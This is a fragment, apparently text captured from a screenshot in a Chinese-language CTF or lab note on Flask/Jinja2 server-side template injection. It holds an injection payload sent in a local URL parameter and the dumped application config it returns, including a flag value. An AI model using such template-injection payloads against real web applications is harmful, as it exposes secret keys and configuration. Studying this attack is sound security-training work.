 其他Payload {{self.dict._TemplateReference__context.config}}
http://127.0.0.1:5000/?key={{self.__dict__._TemplateReference__context.config}}
女子睡觉时离奇失踪 热搜
收藏 手机收藏夹 谷歌 网址大全 360搜索 百度一下 游戏中心
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093, 'flag': 'abcdefghk123'}>